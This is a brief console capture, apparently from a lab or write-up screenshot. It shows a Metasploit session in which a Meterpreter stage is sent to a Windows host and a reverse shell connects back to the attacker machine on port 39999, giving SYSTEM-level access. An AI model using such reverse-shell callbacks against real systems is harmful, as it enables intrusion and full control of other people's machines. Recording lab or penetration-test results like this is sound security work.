 msf6 >
[*] Sending stage (200774 bytes) to 192.168.79.177
[*] Meterpreter session 2 opened (192.168.79.137:39999 -> 192.168.79.177:61714) at 2024-04-03 22:15:10 -0400
msf6 > sessions

Active sessions
===============

  Id  Name  Type                     Information                Connection
  --  ----  ----                     -----------                ----------
  2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ WEB  192.168.79.137:39999 -> 192.168.79.177:61714 (192.168.79.177)

msf6 >